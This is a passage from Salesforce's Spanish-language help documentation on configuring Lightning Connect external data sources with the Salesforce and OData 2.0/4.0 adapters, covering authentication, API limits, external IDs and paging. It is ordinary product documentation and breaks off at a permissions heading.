Ayude a sus usuarios a distinguir entre objetos externos y el resto de los objetos de la organización suscriptora, que pueden tener nombres y tipos de datos similares. En la organización suscriptora, cree páginas de Visualforce para describir los objetos externos. Cuando sus usuarios hagan clic en **Ayuda para esta página** en un objeto externo, leerán su contenido de ayuda personalizado.

**4.** [Añada campos personalizados y relaciones para los objetos externos.](#page-4102-0)

Cree relaciones entre objetos. Si no sincronizó para crear automáticamente los objetos externos y sus campos en la organización suscriptora, cree un campo personalizado para cada campo de la organización proveedora al que desee acceder.

**5.** [Active el acceso de usuarios a objetos externos.](#page-543-0)

Otorgue permisos de objeto a través de conjuntos de permisos o perfiles.

**6.** [Active el acceso de usuarios a los campos de los objetos externos.](#page-583-0)

Otorgue permisos de campo a través de conjuntos de permisos o perfiles.

- **7.** Si la fuente de datos externa utiliza la autenticación por usuario:
	- **a.** [Permita a los usuarios autenticarse en el sistema externo.](#page-5001-0)

Otorgue acceso a los usuarios a los parámetros de autenticación de la fuente de datos externa a través de conjuntos de permisos o perfiles.

#### **b.** [Configure los ajustes de autenticación de cada usuario.](#page-5002-0)

Usted o sus usuarios pueden realizar esta tarea.

Sugerencia: Forme a sus usuarios sobre la configuración de sus parámetros de autenticación para sistemas externos. Asegúrese de que conoce qué credenciales ingresar para la organización proveedora. Si está utilizando OAuth 2.0, el flujo de OAuth muestra la página de inicio de sesión de Salesforce dos veces: primero para iniciar sesión en la organización proveedora para obtener un token de acceso, y luego para volver a iniciar sesión en la organización suscriptora. Pruebe si existen en el flujo de OAuth solicitudes o redireccionamientos potencialmente confusos y ofrezca capacitación a sus usuarios cuando lo necesiten. Los flujos de OAuth varían dependiendo del sistema externo, el proveedor de autenticación y los ámbitos especificados.

#### CONSULTE TAMBIÉN

[Adaptador de Salesforce para Lightning Connect](#page-4961-0) [Consideraciones para Lightning Connect: Adaptador de Salesforce](#page-4969-0) Guía del desarrollador: [Guía del desarrollador de Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Relaciones de objetos externos](#page-5005-0) [Organizaciones suscriptora y proveedora en Lightning Connect: Adaptador de Salesforce](#page-4962-0)

<span id="page-4966-0"></span>Definir una fuente de datos externa para Lightning Connect: Adaptador de Salesforce

Ofrezca a sus usuarios una visión transparente de los datos de todas sus organizaciones de Salesforce.

- **1.** Desde Configuración, ingrese *Fuentes de datos externas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fuentes de datos externas**.
- **2.** Haga clic en **Nueva fuente de datos externa** o haga clic en **Modificar** para modificar una fuente de datos externa.
- **3.** Rellene los campos.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### **RMISOS DE USUARIO**

Para crear y modificar entes de datos externas:

**•** "Personalizar aplicación"



## **4.** Seleccione el protocolo de autenticación.

- **•** Si selecciona **Autenticación de contraseña**, ingrese el nombre de usuario y la contraseña para acceder al sistema externo.
- **•** Si selecciona **Oauth 2.0**, rellene los siguientes campos.




- **5.** Haga clic en **Guardar**.
- **6.** Haga clic en **Validar y sincronizar** y confirme que la conexión se ha realizado con éxito.

Si recibe un mensaje de error, consulte los siguientes documentos.

- **•** "Códigos de estado y respuestas de error" en la Guía del desarrollador de la API REST de Force.com
- **•** Las secciones "Elemento de fallo de API," "ExceptionCode", "Error" y "StatusCode" de "Tipos de datos de núcleo utilizados en llamadas de API" en la Guía del desarrollador de la API SOAP
- **7.** También puede seleccionar tablas y hacer clic en **Sincronizar** para hacer lo siguiente para cada tabla seleccionada.
	- **•** Crear automáticamente un objeto externo de Salesforce.
	- **•** Crear automáticamente un campo personalizado para cada columna de tabla compatible con un tipo de campo de metadatos de Salesforce.
	- Nota: Antes de sincronizar, asegúrese de que comprende las consideraciones que se describen en estos temas.
		- **•** [Consideraciones de sincronización para Lightning Connect: Todos los adaptadores](#page-4940-0) en la página 4935
		- **•** [Consideraciones de sincronización para Lightning Connect: Adaptador de Salesforce](#page-4942-0) en la página 4937

Puede también elegir crear manualmente los objetos externos y los campos personalizados que se asignan a los datos externos. Al hacerlo le permite personalizar los nombres de objetos externos, decidir para qué columnas de tabla crear campos personalizados y personalizar los nombres de campo personalizados. Sin embargo, este enfoque emplea más tiempo y requiere mantenimiento manual.

### CONSULTE TAMBIÉN

[Acceso a datos en otra organización con el adaptador de Salesforce para Lightning Connect](#page-4965-0)

[Almacenar la configuración de autenticación para sistemas externos](#page-5002-0)

[Nombres de API para objetos externos y campos personalizados en Lightning Connect: Adaptador de Salesforce](#page-4963-0)

[Organizaciones suscriptora y proveedora en Lightning Connect: Adaptador de Salesforce](#page-4962-0)

Guía del desarrollador: [Guía del desarrollador de la API de REST de Force.com](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/dome_versions.htm)

### <span id="page-4969-1"></span>Consideraciones para Lightning Connect: Adaptador de Salesforce

Conozca los comportamientos especiales, límites y recomendaciones para el uso del adaptador de Salesforce para Lightning Connect.

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

#### [Consideraciones de uso de API para Lightning Connect: Adaptador de Salesforce](#page-4969-0)

Con el adaptador de Salesforce, Lightning Connect utiliza llamadas de la API REST de Force.com para acceder a registros en otras organizaciones de Salesforce. Dependiendo de cómo se acceda a los objetos externos, cada llamada cuenta en los límites de uso de la API de solo la organización proveedora o de las organizaciones proveedora y suscriptora.

#### <span id="page-4969-0"></span>CONSULTE TAMBIÉN

[Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-0)

#### Consideraciones de uso de API para Lightning Connect: Adaptador de Salesforce

Con el adaptador de Salesforce, Lightning Connect utiliza llamadas de la API REST de Force.com para acceder a registros en otras organizaciones de Salesforce. Dependiendo de cómo se acceda a los objetos externos, cada llamada cuenta en los límites de uso de la API de solo la organización proveedora o de las organizaciones proveedora y suscriptora.

Cuando un usuario accede a un objeto externo de una de las siguientes maneras, la llamada de la API REST de Force.com cuenta en los límites de uso de la API de la organización proveedora.

- **•** Abriendo una vista de lista de los registros de objetos externos.
- **•** Viendo una página de detalle del registro de objeto externo.
- **•** Viendo un registro de objeto principal que contiene una lista relacionada de objetos externos.
- **•** Ejecutando una búsqueda que también busca en objetos externos.
- **•** Accediendo a un objeto externo desde un flujo, una página de Visualforce, una clase de Apex o un desencadenador de Apex.
- **•** Modificación de detalles de un registro de objeto externo.

Si un usuario o sistema accede a un objeto externo a través de la API SOAP, la API masiva, o la API REST de Force.com, ese acceso cuenta en los límites de uso de la API de las organizaciones proveedora y suscriptora.

### CONSULTE TAMBIÉN

[Guía de referencia rápida de los límites de Salesforce](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet) [Consideraciones para Lightning Connect: Adaptador de Salesforce](#page-4969-1)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

# Lightning Connect: OData 2.0: Acceder a datos externos a través del protocolo de datos abierto

# <span id="page-4970-0"></span>Adaptador de OData 2.0 o 4.0 para Lightning Connect

Conecte con su back office para obtener una visión completa de su negocio. Con el adaptador de OData 2.0 o 4.0, Lightning Connect utiliza Open Data Protocol Versión 2.0 o Versión 4.0 para acceder a los datos que están almacenados fuera de Salesforce.

Sus usuarios y la plataforma Force.com interactúan con los datos externos a través de objetos externos. Lightning Connect convierte todas esas interacciones en una consulta OData que contiene los parámetros relevantes para filtrar los resultados. Salesforce envía una consulta OData al sistema externo cuando:

- **•** Un usuario hace clic en la ficha de un objeto externo para una vista de lista.
- **•** Un usuario ve una página de detalle de registro de un objeto externo.
- **•** Un usuario ve una página de detalles de registro de un objeto principal que muestra una lista relacionada de registros de objetos externos secundarios.
- **•** Un usuario realiza una búsqueda global en Salesforce o Salesforce1.
- **•** Se consulta un objeto externo a través de flujos, API, Apex, SOQL o SOSL.
- **•** Un usuario crea, modifica o elimina un registro de objeto externo. (Esto no se aplica al adaptador de Salesforce.)

El adaptador de OData 2.0 para Lightning Connect puede acceder a los datos externos que se exponen a través de servicios denominados productores de OData. Conozca más detalles sobre los productores de OData en [www.odata.org](http://www.odata.org).

### [Id. externos y claves de entidades OData](#page-4971-0)

Cuando accede a datos externos con el adaptador de OData 2.0 para Lightning Connect, los valores del campo estándar Id. externo de un objeto externo se derivan según la clave de entidad que esté definida en el documento de metadatos del servicio OData.

### [Paginación dirigida por el cliente y dirigida por el servidor para Lightning Connect: Adaptador de OData 2.0](#page-4972-0)

Es habitual que las consultas de Lightning Connect de datos externos tengan un conjunto de resultados de gran tamaño que se divide en lotes o páginas más pequeños. Usted decide si hacer que el comportamiento de la paginación esté controlado por el sistema externo (dirigida por el servidor) o por el adaptador de OData 2.0 para Lightning Connect (dirigido por el cliente).

### CONSULTE TAMBIÉN

[Lightning Connect](#page-4933-0)

[Acceder a datos externos con el adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4973-0)

[Consideraciones para Lightning Connect: Adaptadores de OData 2.0 y 4.0](#page-4979-0)

[Referencia de OData para Lightning Connect: Adaptadores de OData 2.0 y 4.0](#page-4982-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

<span id="page-4971-0"></span>Id. externos y claves de entidades OData

Cuando accede a datos externos con el adaptador de OData 2.0 para Lightning Connect, los valores del campo estándar Id. externo de un objeto externo se derivan según la clave de entidad que esté definida en el documento de metadatos del servicio OData.

Cada objeto externo tiene un campo estándar Id. externo. Sus valores identifican expresamente cada registro de objeto externo en su organización. Cuando el objeto externo es el principal en una relación de búsqueda externa, el campo estándar Id. externo se usa para identificar los registros secundarios.

Importante: No utilice datos confidenciales como los valores del campo estándar Id. externo, ya que Salesforce a veces almacena esos valores.

- **•** Los campos de relación de búsqueda externa en registros secundarios almacenan y muestran los valores de Id. externo de los registros principales.
- **•** Para un uso únicamente interno, Salesforce almacena el valor de Id. externo de cada fila que se recupera del sistema externo. Este comportamiento no se aplica a objetos externos que están asociados con fuentes de datos externas de alto volumen de datos.

Esta vista de lista del objeto externo Order\_Detail muestra valores de Id. externo.



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



Cada valor de Id. externo viene derivado según la clave de entidad que esté definida en el documento de metadatos del servicio OData del servicio de datos remoto (productor de OData). La clave de entidad se forma a partir de un subconjunto de las propiedades del tipo de entidad.

Este pasaje de un documento de metadatos del servicio OData muestra que los valores de Id. externo del objeto externo Order\_Detail están derivados de las propiedades de OrderID y ProductID.

```
<EntityType Name="Order_Detail">
 <Key>
   <PropertyRef Name="OrderID"/>
   <PropertyRef Name="ProductID"/>
 </Key>
 <Property Name="OrderID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="ProductID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="UnitPrice" Type="Edm.Decimal" Nullable="false" Precision="19" Scale="4"/>
 <Property Name="Quantity" Type="Edm.Int16" Nullable="false"/>
 <Property Name="Discount" Type="Edm.Single" Nullable="false"/>
...
```
Esta página de detalle de registro muestra los campos OrderID y ProductID. Sus valores se combinan para crear el valor del campo estándar Id. externo.



### <span id="page-4972-0"></span>CONSULTE TAMBIÉN

### [Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0)

#### Paginación dirigida por el cliente y dirigida por el servidor para Lightning Connect: Adaptador de OData 2.0

Es habitual que las consultas de Lightning Connect de datos externos tengan un conjunto de resultados de gran tamaño que se divide en lotes o páginas más pequeños. Usted decide si hacer que el comportamiento de la paginación esté controlado por el sistema externo (dirigida por el servidor) o por el adaptador de OData 2.0 para Lightning Connect (dirigido por el cliente).

El adaptador de OData 2.0 para Lightning Connect utiliza paginación dirigida por el cliente de forma predeterminada. De forma específica, las solicitudes OData utilizan las opciones de consulta del sistema \$top y \$skip para paginar por el conjunto de resultados.

Con la paginación dirigida por el servidor, el sistema externo determina los tamaños de página y los límites de los lotes. La configuración de la paginación del sistema externo puede optimizar el desempeño del sistema externo y mejorar los tiempos de carga de objetos externos en su organización. Del mismo modo, el conjunto de datos externos puede cambiar mientras sus usuarios o la plataforma Force.com están paginando el conjunto de resultados. Normalmente, la paginación dirigida por el servidor ajusta los límites de los lotes para acomodar los conjuntos de datos que cambian de forma más eficiente que con la paginación dirigida por el cliente.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

El campo Paginación dirigida por servidor de la fuente de datos externa especifica si se utiliza la paginación dirigida por el cliente o por el servidor. Si activa la paginación dirigida por el servidor en una fuente de datos externa, el sistema externo ignora cualquier límite de los lotes o de tamaño de páginas que se especifiquen en las consultas. Sin embargo, los límites para el adaptador de OData 2.0 para Lightning Connect aún se aplican.

## CONSULTE TAMBIÉN

[Definir una fuente de datos externa para Lightning Connect: Adaptador de OData 2.0 o 4.0](#page-4974-0) [Límites generales para Lightning Connect: Adaptador de OData 2.0](#page-4961-0) [Opciones de cadena de consulta de OData](#page-4986-0)

### <span id="page-4973-0"></span>Acceder a datos externos con el adaptador de OData 2.0 o 4.0 para Lightning Connect



Permita a sus usuarios ver y buscar datos almacenados fuera de su organización de Salesforce, como datos en un sistema de planificación de recursos de negocio (ERP).

La configuración de Lightning Connect con el adaptador de OData 2.0 o 4.0 lleva aparejada estos pasos de alto nivel.

**1.** [Defina una fuente de datos externa del tipo](#page-4974-0) Lightning Connect: OData 2.0 o Lightning Connect: OData 4.0.

Si su sistema externo aloja múltiples servicios, cree una fuente de datos externa para cada extremo de servicio. Cada extremo de servicio dirige a una dirección URL raíz de servicio OData y puede exponer recopilaciones de entidades. Por ejemplo, puede crear una fuente de datos externa separada para cada estos extremos de servicio.

- **•** http://services.example.org/Warehouse.svc
- **•** https://services.example.org/Payroll.svc
- **2.** [Cree los objetos externos.](#page-4999-0)

Realice esta tarea únicamente si no sincroniza para crear automáticamente los objetos externos. Cree un objeto externo para cada tabla de datos externos a la que desee acceder desde su organización de Salesforce.

**3.** [Cree contenido de ayuda para sus objetos externos.](#page-4021-0)

Cree páginas de Visualforce para describir los datos externos. Cuando sus usuarios hagan clic en **Ayuda para esta página** en un objeto externo, leerán su contenido de ayuda personalizado. Recuerde, sus usuarios no encontraran información acerca de los datos externos en la Ayuda de Salesforce.

**4.** [Añada campos personalizados y relaciones para los objetos externos.](#page-4102-0)

Cree relaciones entre objetos. Si no sincronizó para crear automáticamente los objetos externos y sus campos, cree un campo personalizado por cada columna de tabla externa a la que desee acceder desde su organización de Salesforce.

**5.** [Active el acceso de usuarios a objetos externos.](#page-543-0)

Otorgue permisos de objeto a través de conjuntos de permisos o perfiles.

**6.** [Active el acceso de usuarios a los campos de los objetos externos.](#page-583-0)

Otorgue permisos de campo a través de conjuntos de permisos o perfiles.

- **7.** Si la fuente de datos externa utiliza la autenticación por usuario:
	- **a.** [Permita a los usuarios autenticarse en el sistema externo.](#page-5001-0)

Otorgue acceso a los usuarios a los parámetros de autenticación de la fuente de datos externa a través de conjuntos de permisos o perfiles.

**b.** [Configure los ajustes de autenticación de cada usuario.](#page-5002-0)

Usted o sus usuarios pueden realizar esta tarea.

Sugerencia: Forme a sus usuarios sobre la configuración de sus parámetros de autenticación para sistemas externos. Asegúrese de que conoce qué credenciales ingresar para cada sistema externo. Si está utilizando OAuth 2.0, pruebe el flujo de OAuth buscando solicitudes o redireccionamientos potencialmente confusos y forme a sus usuarios si es necesario. Los flujos de OAuth varían dependiendo del sistema externo, el proveedor de autenticación y los ámbitos especificados.

### CONSULTE TAMBIÉN

[Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0) [Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-0) Guía del desarrollador: [Guía del desarrollador de Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Relaciones de objetos externos](#page-5005-0)

<span id="page-4974-0"></span>Definir una fuente de datos externa para Lightning Connect: Adaptador de OData 2.0 o 4.0

Conecte su organización de Salesforce a los datos que están almacenados en un sistema externo como SAP® NetWeaver Gateway, Microsoft Dynamics® NAV o IBM WebSphere® .

## Nota:

- **•** Los datos externos deben exponerse a través de un servicio que utilice el protocolo de datos abierto (OData) versión 2.0 o 4.0. Dicho servicio se denomina productor de OData.
- **•** La dirección URL para alcanzar el productor de OData debe estar accesible para los servidores de la aplicación Salesforce a través de Internet. Puede permitir el acceso incluyendo en la lista blanca las direcciones IP de los servidores de Salesforce en su red corporativa o configurando una pasarela XML proxy-inversa.
- **•** El ámbito hasta el que puede personalizar la visibilidad de los datos depende del sistema externo. Consulte la documentación del sistema externo para determinar la configuración óptima para la integración con Salesforce.
- **1.** Desde Configuración, ingrese *Fuentes de datos externas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fuentes de datos externas**.
- **2.** Haga clic en **Nueva fuente de datos externa** o haga clic en **Modificar** para modificar una fuente de datos externa.
- **3.** Rellene los campos.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear y modificar fuentes de datos externas:

